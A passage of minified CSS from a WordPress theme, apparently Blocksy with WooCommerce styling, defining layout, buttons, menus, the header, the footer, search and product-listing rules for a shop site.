fill='%234F5D6D' fill-rule='nonzero'/%3E%3C/svg%3E");background-position:right 10px top 50%,0 0;background-repeat:no-repeat,repeat;background-size:8px,100%;padding-inline-end:25px}select option{color:initial}.entry-meta{color:var(--theme-text-color);--theme-link-initial-color:var(--theme-text-color)}.entry-meta li{display:inline-block}.entry-meta li:not(:last-of-type){margin-inline-end:9px}.entry-meta li:after{margin-inline-start:9px}.entry-meta li svg,.entry-meta li:after,.entry-meta li [class*=ct-media-container]{vertical-align:var(--vertical-align,middle);position:relative;top:-.1em}.entry-meta li [class*=ct-media-container]{border-radius:100%;margin-inline-end:.5em}.entry-meta li [class*=ct-media-container]+svg{display:none}.entry-meta li svg{fill:currentColor;margin-inline-end:7px}.entry-meta li>span{margin-inline-end:.27em}.entry-meta[data-type*=none] li:not(:last-of-type){margin-inline-end:20px}.entry-meta[data-type*=slash] li:not(:last-of-type):after{content:"/";--vertical-align:baseline}.entry-meta[data-type*=line] li:not(:last-of-type):after{content:"-"}.entry-meta[data-type*=circle] li:not(:last-of-type):after{content:"●";font-size:.35em}.entry-meta[data-type*=icons] svg{width:13px;height:13px}.entry-meta :is([data-type=pill],[data-type=underline]) a{align-items:center;margin-top:2px;margin-bottom:2px;display:inline-flex}.entry-meta [data-type=pill] a{background:var(--theme-button-background-initial-color);--theme-link-initial-color:var(--theme-button-text-initial-color);--theme-link-hover-color:var(--theme-button-text-hover-color);border-radius:3px;min-height:25px;padding:0 8px}.entry-meta [data-type=pill] a:hover{background:var(--theme-button-background-hover-color)}.entry-meta [data-type=pill] a:not(:last-of-type){margin-inline-end:4px}.entry-meta [data-type=underline] a{position:relative}.entry-meta [data-type=underline] a:before{content:"";opacity:.5;width:100%;height:1px;transform:opacity .12s cubic-bezier(.455,.03,.515,.955);background:currentColor;position:absolute;bottom:-.1em}.entry-meta [data-type=underline] a:hover:before{opacity:1}@font-face{font-display:swap;font-family:star;src:url(https://picanha.gr/wp-content/themes/blocksy/static/fonts/stars.woff2)format("woff2");font-weight:400;font-style:normal}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wp-block-woocommerce-product-filter-rating .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars){letter-spacing:.4em;word-break:normal;width:7em;height:1em;color:var(--star-rating-inactive-color,#f9dfcc);font-family:star;font-size:.9em;font-weight:400;line-height:1em;position:relative;overflow:hidden}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wp-block-woocommerce-product-filter-rating .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars):before{content:"SSSSS";top:0;line-height:inherit;position:absolute;inset-inline-start:0}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wp-block-woocommerce-product-filter-rating .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars) span{top:0;line-height:inherit;padding-top:1em;position:absolute;inset-inline-start:0;overflow:hidden}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wp-block-woocommerce-product-filter-rating .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars) span:before{content:"SSSSS";top:0;color:var(--star-rating-initial-color,#fda256);line-height:inherit;position:absolute;inset-inline-start:0}:target,.elementor-menu-anchor{scroll-margin-top:calc(var(--admin-bar,0px) + var(--theme-frame-size,0px) + var(--scroll-margin-top,0px) + var(--scroll-margin-top-offset,0px))}[data-header*=sticky]{--scroll-margin-top-offset:calc((var(--header-sticky-height,var(--header-height,0px))*var(--has-transparent-header)*(var(--sticky-shrink,100)/100)) + var(--header-sticky-height,var(--header-height,0px))*(1 - var(--has-transparent-header))*(var(--sticky-shrink,100)/100))}[data-header*=sticky\:shrink]{--scroll-margin-top-offset:calc(var(--header-sticky-height,var(--header-height,0px))*(var(--sticky-shrink,100)/100))}[data-header*=sticky\:auto]{--scroll-margin-top-offset:0px}.button,.ct-button,.added_to_cart,.ct-button-ghost,[type=submit],.wp-element-button,.wp-block-button__link,button.regform-button,button[class*=ajax],.woocommerce button.button,.woocommerce-message .showlogin,.woocommerce-message .restore-item,.forminator-ui[data-design=none] .forminator-button,.fluentform .ff-el-group button.ff-btn{min-height:var(--theme-button-min-height);padding:var(--theme-button-padding);appearance:none;cursor:pointer;-webkit-user-select:none;user-select:none;text-align:center;border-radius:var(--theme-button-border-radius,3px);--has-link-decoration:var(--false);border:none;justify-content:center;align-items:center;transition:all .12s cubic-bezier(.455,.03,.515,.955);display:inline-flex}.button:disabled,.button.disabled,.ct-button:disabled,.ct-button.disabled,.added_to_cart:disabled,.added_to_cart.disabled,.ct-button-ghost:disabled,.ct-button-ghost.disabled,[type=submit]:disabled,[type=submit].disabled,.wp-element-button:disabled,.wp-element-button.disabled,.wp-block-button__link:disabled,.wp-block-button__link.disabled,button.regform-button:disabled,button.regform-button.disabled,button[class*=ajax]:disabled,button[class*=ajax].disabled,.woocommerce button.button:disabled,.woocommerce button.button.disabled,.woocommerce-message .showlogin:disabled,.woocommerce-message .showlogin.disabled,.woocommerce-message .restore-item:disabled,.woocommerce-message .restore-item.disabled,.forminator-ui[data-design=none] .forminator-button:disabled,.forminator-ui[data-design=none] .forminator-button.disabled,.fluentform .ff-el-group button.ff-btn:disabled,.fluentform .ff-el-group button.ff-btn.disabled{opacity:.5;cursor:not-allowed;--theme-button-shadow:none;--theme-button-transform:none}@media (width<=479.98px){.button,.ct-button,.added_to_cart,.ct-button-ghost,[type=submit],.wp-element-button,.wp-block-button__link,button.regform-button,button[class*=ajax],.woocommerce button.button,.woocommerce-message .showlogin,.woocommerce-message .restore-item,.forminator-ui[data-design=none] .forminator-button,.fluentform .ff-el-group button.ff-btn{--padding:5px 15px}}.button,.ct-button,.entry-tags a,.added_to_cart,[type=submit],.wp-element-button,.wp-block-button__link,button.regform-button,button[class*=ajax],.woocommerce button.button,.woocommerce-message .showlogin,.woocommerce-message .restore-item,.forminator-ui[data-design=none] .forminator-button,.fluentform .ff-el-group button.ff-btn{color:var(--theme-button-text-initial-color);border:var(--theme-button-border);background-color:var(--theme-button-background-initial-color);position:relative}.button:hover,.ct-button:hover,.entry-tags a:hover,.added_to_cart:hover,[type=submit]:hover,.wp-element-button:hover,.wp-block-button__link:hover,button.regform-button:hover,button[class*=ajax]:hover,.woocommerce button.button:hover,.woocommerce-message .showlogin:hover,.woocommerce-message .restore-item:hover,.forminator-ui[data-design=none] .forminator-button:hover,.fluentform .ff-el-group button.ff-btn:hover{color:var(--theme-button-text-hover-color);border-color:var(--theme-button-border-hover-color);background-color:var(--theme-button-background-hover-color)}@media (hover:hover){@supports (filter:blur()){.button:before,.ct-button:before,.entry-tags a:before,.added_to_cart:before,[type=submit]:before,.wp-element-button:before,.wp-block-button__link:before,button.regform-button:before,button[class*=ajax]:before,.woocommerce button.button:before,.woocommerce-message .showlogin:before,.woocommerce-message .restore-item:before,.forminator-ui[data-design=none] .forminator-button:before,.fluentform .ff-el-group button.ff-btn:before{display:var(--theme-button-shadow,block);z-index:-1;content:"";opacity:0;border-radius:inherit;background:inherit;filter:blur(11px);transition:opacity .2s;position:absolute;inset-block:12px 0;inset-inline:10px}@media (hover:hover) and (prefers-reduced-motion:no-preference){.button:hover,.ct-button:hover,.entry-tags a:hover,.added_to_cart:hover,[type=submit]:hover,.wp-element-button:hover,.wp-block-button__link:hover,button.regform-button:hover,button[class*=ajax]:hover,.woocommerce button.button:hover,.woocommerce-message .showlogin:hover,.woocommerce-message .restore-item:hover,.forminator-ui[data-design=none] .forminator-button:hover,.fluentform .ff-el-group button.ff-btn:hover{transform:var(--theme-button-transform,translate3d(0,-3px,0))}.button:hover:before,.ct-button:hover:before,.entry-tags a:hover:before,.added_to_cart:hover:before,[type=submit]:hover:before,.wp-element-button:hover:before,.wp-block-button__link:hover:before,button.regform-button:hover:before,button[class*=ajax]:hover:before,.woocommerce button.button:hover:before,.woocommerce-message .showlogin:hover:before,.woocommerce-message .restore-item:hover:before,.forminator-ui[data-design=none] .forminator-button:hover:before,.fluentform .ff-el-group button.ff-btn:hover:before{opacity:.8}}}}.button,.ct-button,.added_to_cart,.ct-button-ghost,[type=submit],.wp-element-button,.wp-block-button__link,button.regform-button,button[class*=ajax],.woocommerce button.button,.woocommerce-message .showlogin,.woocommerce-message .restore-item,.forminator-ui[data-design=none] .forminator-button,.fluentform .ff-el-group button.ff-btn,.ct-button-secondary-text{font-family:var(--theme-button-font-family,var(--theme-font-family));font-size:var(--theme-button-font-size);font-weight:var(--theme-button-font-weight);font-style:var(--theme-button-font-style);line-height:var(--theme-button-line-height);letter-spacing:var(--theme-button-letter-spacing);text-transform:var(--theme-button-text-transform);-webkit-text-decoration:var(--theme-button-text-decoration);text-decoration:var(--theme-button-text-decoration)}[class*=ct-toggle]{position:var(--toggle-button-position,relative);z-index:var(--toggle-button-z-index,initial);cursor:pointer;appearance:none;width:var(--toggle-button-size);height:var(--toggle-button-size);flex:0 0 var(--toggle-button-size);margin-block:var(--toggle-button-margin-block,initial);margin-inline:var(--toggle-button-margin-start,auto)var(--toggle-button-margin-end,0);justify-content:center;align-items:center;transition:color .12s cubic-bezier(.455,.03,.515,.955),border-color .12s cubic-bezier(.455,.03,.515,.955),background .12s cubic-bezier(.455,.03,.515,.955);display:flex;padding:var(--toggle-button-padding,0)!important;box-shadow:var(--toggle-button-shadow,none)!important;border-radius:var(--toggle-button-radius,0)!important;border-width:var(--toggle-button-border-width,0)!important;border-style:var(--toggle-button-border-style,solid)!important;border-color:var(--toggle-button-border-color,transparent)!important;background:var(--toggle-button-background,transparent)!important}[class*=ct-toggle] svg{transform:var(--toggle-icon-transform);--theme-icon-transition:transform .15s ease-out,fill .12s cubic-bezier(.455,.03,.515,.955)}[class*=ct-toggle-close]{top:var(--toggle-button-top,initial);--theme-icon-size:12px;--theme-icon-color:#ffffffb3;inset-inline-end:var(--toggle-button-inset-end,0)}[class*=ct-toggle-close]:hover{--toggle-icon-transform:rotate(90deg)}[class*=ct-toggle-close]:not([data-type=type-1]){--toggle-button-radius:5px}[class*=ct-toggle-close][data-type=type-1]{--outline-offset:5px}[class*=ct-toggle-close][data-type=type-2]{--toggle-button-border-width:1px;--toggle-button-border-color:#00000080}[class*=ct-toggle-close][data-type=type-3]{--toggle-button-background:#00000080}[data-cards=cover] .entry-card>.ct-media-container:after,.hero-section[data-type=type-2]>figure>.ct-media-container:after{content:"";position:absolute;inset:0}form:is(.login,.register,.edit-account,.lost_reset_password) [class*=password-input]{display:block;position:relative}form:is(.login,.register,.edit-account,.lost_reset_password) [class*=password-input] input{padding-inline-end:38px}[data-behaviour=drop-down][aria-hidden=true]{visibility:hidden;height:0;overflow-y:clip}nav[class*=menu] .ct-menu-link{color:var(--theme-link-initial-color);--theme-icon-color:var(--theme-link-initial-color)}nav[class*=menu] li:hover>.ct-menu-link,nav[class*=menu] li:hover>.ct-sub-menu-parent{color:var(--theme-link-hover-color)}nav[class*=menu] li:hover>.ct-menu-link svg,nav[class*=menu] li:hover>.ct-sub-menu-parent svg{fill:var(--theme-icon-hover-color,var(--theme-link-hover-color))}nav[class*=menu] li[class*=current-menu-]>.ct-menu-link,nav[class*=menu] li[class*=current-menu-]>.ct-sub-menu-parent{color:var(--theme-link-active-color,var(--theme-link-hover-color))}nav[class*=menu] li[class*=current-menu-]>.ct-menu-link svg,nav[class*=menu] li[class*=current-menu-]>.ct-sub-menu-parent svg{fill:var(--theme-icon-active-color,var(--theme-icon-hover-color,var(--theme-link-active-color,var(--theme-link-hover-color))))}.menu{gap:var(--menu-items-gap,0);display:flex}.menu li.menu-item,.menu li.page_item{align-items:center;display:flex}.menu>li>.ct-menu-link{height:var(--menu-item-height,100%);justify-content:var(--menu-item-alignment,center);--menu-item-padding:0 calc(var(--menu-items-spacing,25px)/2)}.ct-menu-link{border-radius:var(--menu-item-radius,inherit);align-items:center;width:100%;display:flex;position:relative}.ct-menu-link:not(:empty){padding:var(--menu-item-padding,0)}[data-menu]>ul>li>a:before,[data-menu]>ul>li>a:after{left:var(--menu-indicator-left,0);right:var(--menu-indicator-right,0);margin:var(--menu-indicator-margin,0);height:var(--menu-indicator-height,2px);opacity:var(--menu-indicator-opacity,0);background-color:var(--menu-indicator-hover-color,var(--theme-palette-color-2));transition:opacity .12s cubic-bezier(.455,.03,.515,.955),width .12s cubic-bezier(.455,.03,.515,.955),height .12s cubic-bezier(.455,.03,.515,.955),top .12s cubic-bezier(.455,.03,.515,.955),bottom .12s cubic-bezier(.455,.03,.515,.955);position:absolute}[data-menu]>ul>li>a:before{top:var(--menu-indicator-y-position,0)}[data-menu]>ul>li>a:after{bottom:var(--menu-indicator-y-position,0)}[data-menu]>ul>li[class*=current-menu-]>a:before,[data-menu]>ul>li[class*=current-menu-]>a:after{background-color:var(--menu-indicator-active-color,var(--menu-indicator-hover-color,var(--theme-palette-color-2)))}[data-column=start] [data-items=primary] [data-menu*=type-1]:first-child>ul>li:first-child>a{padding-inline-start:0}[data-column=end] [data-items=primary] [data-menu*=type-1]:last-child>ul>li:last-child>a{padding-inline-end:0}[data-column=end] [data-items=primary] [data-menu*=type-1]:last-child>ul>li:last-child{--toggle-ghost-inset-end:16px}[data-menu*=type-2]>ul>li>a:after{content:"";width:var(--menu-indicator-width,100%)}[data-menu*=type-2]>ul>li:hover>a,[data-menu*=type-2]>ul>li[class*=current-menu-]>a{--menu-indicator-opacity:1}[data-menu=type-2\:center]>ul>li{--menu-indicator-width:0;--menu-indicator-margin:0 auto}[data-menu=type-2\:center]>ul>li:hover>a,[data-menu=type-2\:center]>ul>li[class*=current-menu-]>a{--menu-indicator-width:calc(100% - var(--menu-items-spacing,25px))}[data-menu=type-2\:left]>ul>li{--menu-indicator-opacity:1;--menu-indicator-left:calc(var(--menu-items-spacing,25px)/2);--menu-indicator-width:0}[data-menu=type-2\:left]>ul>li:hover>a,[data-menu=type-2\:left]>ul>li[class*=current-menu-]>a{--menu-indicator-width:calc(100% - var(--menu-items-spacing,25px))}[data-menu*=type-3]>ul>li:hover>a{background-color:var(--menu-indicator-hover-color,var(--theme-palette-color-2))}[data-menu*=type-3]>ul>li[class*=current-menu-]>a{background-color:var(--menu-indicator-active-color,var(--menu-indicator-hover-color,var(--theme-palette-color-2)))}[data-menu*=type-4]>ul>li>a:before,[data-menu*=type-4]>ul>li>a:after{content:"";--menu-indicator-y-position:10px}[data-menu*=type-4]>ul>li:hover>a:before,[data-menu*=type-4]>ul>li:hover>a:after,[data-menu*=type-4]>ul>li[class*=current-menu-]>a:before,[data-menu*=type-4]>ul>li[class*=current-menu-]>a:after{--menu-indicator-opacity:1;--menu-indicator-y-position:0px}[data-responsive=no]{overflow:hidden}.mobile-menu{width:100%}.mobile-menu li{align-items:var(--horizontal-alignment);flex-direction:column;display:flex}.mobile-menu .ct-menu-link{text-align:var(--text-horizontal-alignment);justify-content:var(--horizontal-alignment);--menu-item-padding:var(--items-vertical-spacing,5px)0}.mobile-menu [class*=children]>ul{width:calc(100% + 10px);margin-inline-end:-10px;padding-inline-end:10px;position:relative;overflow:hidden}.mobile-menu[data-interaction=click] [class*=children]:not(.dropdown-active)>ul{display:none}#header{z-index:50;position:relative}@media (width<=999.98px){#header [data-device=desktop]{display:none}}@media (width>=1000px){#header [data-device=mobile]{display:none}}#header [data-row]{position:var(--position,relative);box-shadow:var(--theme-box-shadow);border-top:var(--theme-border-top);border-bottom:var(--theme-border-bottom);backdrop-filter:blur(var(--theme-backdrop-blur))}#header [data-row]>div{min-height:var(--shrink-height,var(--height));border-top:var(--theme-border-top);border-bottom:var(--theme-border-bottom)}#header [data-row*=top]{z-index:3}#header [data-row*=middle]{z-index:2}#header [data-row*=bottom]{z-index:1}#header [data-row*=boxed]{box-shadow:none;backdrop-filter:none}#header [data-row*=boxed]>div{padding:var(--row-padding,0 35px);box-shadow:var(--theme-box-shadow);border-radius:var(--row-border-radius);backdrop-filter:blur(var(--theme-backdrop-blur))}#header [data-column]{min-height:inherit}#header [data-column=middle]{display:flex}#header [data-column=start],#header [data-column=end]{min-width:0}#header [data-items]{width:100%}#header [data-column-set="2"]>div{grid-template-columns:auto auto;display:grid}#header [data-column-set="3"]>div{grid-template-columns:1fr var(--middle-column-width,auto)1fr;display:grid}[data-placements]{display:grid}[data-placements="2"]{grid-template-columns:auto auto;display:grid}[data-column=middle]>[data-items]{justify-content:center}[data-column=start]>[data-items=secondary],[data-column=end]>[data-items=primary]{justify-content:flex-end}#header [data-items]{align-items:center;min-width:0;display:flex}#header [data-items]>*{margin:var(--margin,0 10px)}[data-column=start] [data-items=primary]>:first-child{--margin:0 10px 0 0}[data-column=end] [data-items=primary]>:last-child{--margin:0 0 0 10px}.ct-cart-item,.ct-header-cta,.ct-header-text,.ct-account-item,.ct-header-compare,.ct-header-wishlist,.ct-language-switcher [data-label]{align-items:var(--align-items,center);display:flex}.ct-cart-item:hover svg,.ct-social-box a:hover svg,.ct-color-switch:hover svg,.ct-header-search:hover svg,.ct-account-item:hover svg,.ct-header-trigger:hover svg,.ct-header-compare:hover svg,.ct-header-wishlist:hover svg,.ct-language-switcher:hover svg{fill:var(--theme-icon-hover-color,var(--theme-palette-color-2))}.ct-color-switch,.ct-header-search,.ct-header-trigger{--theme-link-initial-color:var(--theme-text-color)}.ct-color-switch .ct-label,.ct-header-search .ct-label,.ct-header-trigger .ct-label{color:var(--theme-link-initial-color);transition:inherit}.ct-color-switch:hover .ct-label,.ct-header-search:hover .ct-label,.ct-header-trigger:hover .ct-label{color:var(--theme-link-hover-color)}[class*=header-menu]{align-items:center;min-width:0;height:100%;display:flex}[class*=header-menu] .menu{height:inherit}[class*=header-menu] .menu>li>.ct-menu-link{white-space:nowrap}#search-modal{--vertical-alignment:initial}#search-modal input{--has-classic-forms:var(--false);--theme-form-field-border-width:0 0 1px 0;--search-input-additional-padding:10px}@media (width<=689.98px){#search-modal input{--theme-form-font-size:22px;--theme-form-field-height:70px;--theme-form-field-padding:0px;margin-bottom:25px}}@media (width>=690px){#search-modal input{--theme-form-font-size:35px;--theme-form-field-height:90px;--theme-form-field-padding:0 50px 0 0;margin-bottom:35px}}#search-modal form{width:100%;max-width:var(--max-width,800px);margin:auto;display:block}@media (width<=999.98px){#search-modal form{--max-width:90%;--search-button-size:40px}}@media (width>=690px){#search-modal form{--search-button-size:48px}}#search-modal form .ct-search-form-controls{position:absolute;inset-inline-end:0}@media (width<=689.98px){#search-modal form .ct-search-form-controls{top:15px}}@media (width>=690px){#search-modal form .ct-search-form-controls{top:21px}}#search-modal form .ct-search-form-controls button{--theme-button-border-radius:100%;--theme-icon-size:calc(100%/3)}.ct-header-trigger .ct-icon[data-type]{transition:none}.ct-header-trigger .ct-icon[data-type] rect{transform-origin:50%;transition:all .12s cubic-bezier(.455,.03,.515,.955)}.ct-header-trigger .ct-icon[data-type=type-2] rect:first-child{width:10px}.ct-header-trigger .ct-icon[data-type=type-2] rect:nth-child(3){width:15px}.ct-header-trigger .ct-icon[data-type=type-3] rect:first-child,.ct-header-trigger .ct-icon[data-type=type-3] rect:nth-child(3){width:12px}.ct-header-trigger .ct-icon[data-type=type-3] rect:first-child{x:6px}.ct-header-trigger:hover [data-type=type-2] rect:first-child,.ct-header-trigger:hover [data-type=type-2] rect:nth-child(3),.ct-header-trigger:hover [data-type=type-3] rect:first-child,.ct-header-trigger:hover [data-type=type-3] rect:nth-child(3){width:18px}.ct-header-trigger:hover [data-type=type-3] rect:first-child{x:0}.ct-header-trigger[data-design*=outline]{--toggle-button-border-width:1px;--toggle-button-border-color:var(--secondColor,#e0e5ebe6)}.ct-header-trigger[data-design*=outline]:hover{--toggle-button-border-color:var(--secondColorHover,#e0e5ebe6)}.ct-header-trigger[data-design*=solid]{--toggle-button-background:var(--secondColor,#e0e5ebe6)}.ct-header-trigger[data-design*=solid]:hover{--toggle-button-background:var(--secondColorHover,#e0e5ebe6)}.site-branding{text-align:var(--horizontal-alignment);display:flex}.site-branding:not([data-logo=top]){align-items:center}.site-logo-container{height:var(--logo-shrink-height,var(--logo-max-height,50px));line-height:0;transition:none;position:relative}.site-logo-container img{width:auto;max-width:initial;object-fit:contain}.site-logo-container img,.site-logo-container svg,.site-logo-container picture{height:inherit;vertical-align:initial}#offcanvas .ct-panel-content-inner{--margin:0 0 20px 0}#offcanvas .ct-panel-content-inner>*{margin:var(--margin)}#offcanvas .ct-panel-content-inner>:first-child{margin-top:0}#offcanvas .ct-panel-content-inner>:last-child{margin-bottom:0}@media (width<=999.98px){#offcanvas [data-device=desktop]{display:none}}@media (width>=1000px){#offcanvas [data-device=mobile]{display:none}}.ct-header-cart,.ct-header-account,.ct-language-switcher[data-type=dropdown]{position:relative}.ct-cart-content,.ct-header-account>ul,.ct-language-switcher[data-type=dropdown]>ul{z-index:15;opacity:0;visibility:hidden;transition:opacity .2s,visibility .2s,transform .2s;position:absolute;top:100%;transform:translateY(10px)}.ct-cart-content:not([data-placement]) *,.ct-header-account>ul:not([data-placement]) *,.ct-language-switcher[data-type=dropdown]>ul:not([data-placement]) *{transition:none}#offcanvas .ct-cart-content,#offcanvas .ct-header-account>ul,#offcanvas .ct-language-switcher[data-type=dropdown]>ul{display:none}[data-sticky*=yes],[data-sticky*=fixed]{z-index:5;top:calc(var(--admin-bar,0px) + var(--theme-frame-size,0px) + var(--header-sticky-offset,0px));left:var(--theme-frame-size,0);right:calc(var(--theme-frame-size,0px) + var(--scrollbar-width,0px));position:fixed}[data-sticky*=slide][data-sticky*=yes-start]{transform:translateY(-100%)}[data-sticky*=slide][data-sticky*=yes-end]{transition:transform var(--header-sticky-animation-speed,.2s)cubic-bezier(.455,.03,.515,.955)}[data-sticky*=slide][data-sticky*=yes-hide-start]{transform:none}[data-sticky*=slide][data-sticky*=yes-hide-end]{transition:transform var(--header-sticky-animation-speed,.2s)cubic-bezier(.455,.03,.515,.955);transform:translateY(-100%)}[data-sticky*=fade][data-sticky*=yes-start]{opacity:0}[data-sticky*=fade][data-sticky*=yes-end]{transition:opacity var(--header-sticky-animation-speed,.2s)cubic-bezier(.455,.03,.515,.955)}[data-sticky*=fade][data-sticky*=yes-hide-start]{opacity:1}[data-sticky*=fade][data-sticky*=yes-hide-end]{opacity:0;transition:opacity var(--header-sticky-animation-speed,.2s)cubic-bezier(.455,.03,.515,.955)}[data-sticky],[data-sticky] [data-row],[data-sticky] [data-row*=boxed]>div{transition:box-shadow var(--header-sticky-animation-speed,.2s)cubic-bezier(.455,.03,.515,.955),backdrop-filter var(--header-sticky-animation-speed,.2s)cubic-bezier(.455,.03,.515,.955),background-color var(--header-sticky-animation-speed,.2s)cubic-bezier(.455,.03,.515,.955)}.ct-footer{padding:var(--footer-container-padding)}.ct-footer.ct-container{margin-bottom:var(--footer-container-bottom-offset);border-radius:var(--footer-container-border-radius)}.ct-footer [data-row]>div{grid-template-columns:var(--grid-template-columns);grid-column-gap:var(--columns-gap,50px);grid-row-gap:var(--columns-gap,50px);padding-block:var(--container-spacing);display:grid}.ct-footer [data-column]{align-items:var(--horizontal-alignment);justify-content:var(--vertical-alignment,flex-start);flex-direction:column;min-width:0;display:flex}.ct-footer [data-column*=widget]{text-align:var(--text-horizontal-alignment)}@media (width<=999.98px){.ct-footer [data-column=ghost]{display:none}}.ct-footer [data-row],.ct-footer [data-row]>div{border-top:var(--theme-border-top);border-bottom:var(--theme-border-bottom)}@media (width>=1000px){.ct-footer [data-column]{position:relative}.ct-footer [data-column]:not(:last-child):after{content:"";top:calc(var(--container-spacing)*-1);height:calc(100% + var(--container-spacing)*2);border-inline-end:var(--theme-border);position:absolute;inset-inline-end:calc(var(--columns-gap,50px)/2*-1)}}[data-footer*=reveal] .site-main{box-shadow:var(--footer-box-shadow)}[data-footer*=reveal] .site-main,[data-footer*=reveal] #main-container{background:inherit}[data-footer*=reveal] .site-main,[data-footer*=reveal] .ct-trending-block{z-index:1}[data-footer*=reveal] .ct-footer{position:var(--position);bottom:var(--theme-frame-size,0)}.ct-footer [data-column]>[data-id]{margin:var(--margin)}[data-column*=copyright]{justify-content:var(--vertical-alignment);text-align:var(--horizontal-alignment);flex-direction:column;display:flex}.ct-footer-copyright{color:var(--theme-text-color);--theme-content-spacing:0;--theme-link-initial-color:var(--theme-text-color)}.ct-footer-copyright>:not(:first-child){margin-top:.5em}.ct-search-form{isolation:isolate;--theme-link-initial-color:var(--theme-text-color);display:flex;position:relative}.ct-search-form input{z-index:2}.ct-search-form input::-webkit-search-cancel-button{-webkit-appearance:none}.ct-search-form input:focus~.ct-search-form-controls select,.ct-search-form input:focus~.ct-search-form-controls [data-button*=inside]{border-color:var(--theme-form-field-border-focus-color);background-color:var(--has-classic-forms,var(--theme-form-field-background-focus-color))}.ct-search-form .ct-search-form-controls{z-index:2;display:flex}.ct-search-form select{width:var(--search-form-select-width,auto);border-start-start-radius:0;border-end-start-radius:0;font-size:14px}.ct-search-form select:focus{--theme-form-field-border-focus-color:var(--theme-form-field-border-initial-color)}.ct-search-form .wp-element-button{white-space:nowrap;--theme-button-min-height:var(--search-button-size,var(--theme-form-field-height,40px))}.ct-search-form .wp-element-button[data-button*=icon]{padding:initial;width:var(--search-button-size,var(--theme-form-field-height,40px));--theme-icon-color:currentColor}.ct-search-form .ct-ajax-loader{opacity:0;--loader-size:18px}[class*=ct-contact-info]{--theme-link-initial-color:var(--theme-block-text-color,var(--theme-text-color))}[class*=ct-contact-info] ul{flex-direction:var(--items-direction,row);gap:var(--items-spacing,15px);align-items:var(--horizontal-alignment);text-align:start;flex-wrap:wrap;display:flex}[class*=ct-contact-info] li{align-items:center;column-gap:15px;display:flex}[class*=ct-contact-info] li:hover a{color:var(--theme-link-hover-color)}@keyframes move-in{0%{opacity:0;transform:translateY(-40px)}to{opacity:1;transform:translate(0,0)}}@keyframes move-out{0%{transform:translate(0,0)}to{transform:translateY(40px)}}[data-behaviour*=side] .ct-panel-inner{height:calc(100% - var(--side-panel-offset,0px)*2);width:calc(100% - var(--side-panel-offset,0px)*2);max-width:var(--side-panel-width,500px);margin:var(--side-panel-offset,0);box-shadow:var(--theme-box-shadow);border-radius:var(--side-panel-border-radius,0);transition:transform .25s ease-in-out;position:absolute;inset-block:0}[data-behaviour*=right-side] .ct-panel-inner{transform:translate3d(var(--theme-panel-reveal-right,20%),0,0);align-self:flex-end}[data-behaviour*=left-side] .ct-panel-inner{transform:translate3d(var(--theme-panel-reveal-left,-20%),0,0);align-self:flex-start}.ct-panel{z-index:999999;inset:var(--admin-bar,0)0 0 0;opacity:0;pointer-events:none;flex-direction:column;transition:opacity .25s ease-in-out;display:none;position:fixed}.ct-panel .ct-panel-inner{flex-direction:column;display:flex}@media (width<=689.98px){.ct-panel .ct-panel-inner{--panel-padding:25px}}.ct-panel-actions{padding-inline:var(--panel-padding,35px);align-items:center;display:flex}@media (width<=689.98px){.ct-panel-actions{padding-top:20px}}@media (width>=690px){.ct-panel-actions{padding-top:30px}}.ct-panel-actions .ct-toggle-close{--toggle-button-padding:10px;--toggle-button-margin-end:-10px;--toggle-button-margin-block:-10px}.ct-panel-content{justify-content:var(--vertical-alignment,flex-start);flex-direction:column;flex:1;min-height:0;display:flex}.ct-panel-content-inner{align-items:var(--horizontal-alignment,flex-start);height:var(--panel-content-height,auto);padding:var(--panel-padding,35px);flex-direction:column;display:flex;overflow-y:auto}.ct-drawer-canvas[data-location=end]{height:calc(var(--shortcuts-bar-parent-height,var(--shortcuts-bar-height,0px)) + var(--floating-bar-parent-height,var(--floating-bar-height,0px)) + var(--compare-bar-height,0px))}#main-container{min-height:calc(100vh - var(--admin-bar,0px) - var(--theme-frame-size,0px)*2);flex-direction:column;display:flex;position:relative;overflow:clip}#main-container .site-main{flex-grow:1}[class*=ct-container]{margin-inline:auto}.ct-container,.ct-container-narrow{width:var(--theme-container-width)}.ct-container{max-width:var(--theme-normal-container-max-width)}.ct-container-narrow{max-width:var(--theme-narrow-container-max-width)}[data-vertical-spacing*=top]{padding-top:var(--theme-content-vertical-spacing)}[data-vertical-spacing*=bottom]{padding-bottom:var(--theme-content-vertical-spacing)}:where(.wp-block-calendar table:not(.has-background) th){background:var(--theme-form-field-border-initial-color)}:root :where(p.has-background,.wp-block-group.has-background){padding:var(--theme-content-spacing)}@font-face{font-display:swap;font-family:woo;src:url(https://picanha.gr/wp-content/themes/blocksy/static/fonts/woo.woff2)format("woff2");font-weight:400;font-style:normal}.price,.ct-product-sku{color:var(--theme-text-color)}.sale-price{text-decoration:inherit;flex-wrap:wrap;justify-content:center;align-items:center;column-gap:5px;display:inline-flex}.sale-price del{order:2;font-size:80%}.woo-listing-top{align-items:center;gap:13px;display:flex}.woo-listing-top:not(:empty){margin-bottom:25px}.woo-listing-top .woocommerce-result-count{color:var(--theme-text-color);margin-bottom:0}.woo-listing-top .woocommerce-ordering{justify-content:center;align-items:center;margin-inline-start:auto;display:flex;position:relative}.woo-listing-top .woocommerce-ordering select{cursor:pointer;height:40px;font-size:14px}@media (width<=689.98px){.woo-listing-top .woocommerce-ordering select{color:#fff0;-webkit-user-select:none;user-select:none;background-image:none;width:34px;height:34px;padding:0}}.woo-listing-top .woocommerce-ordering 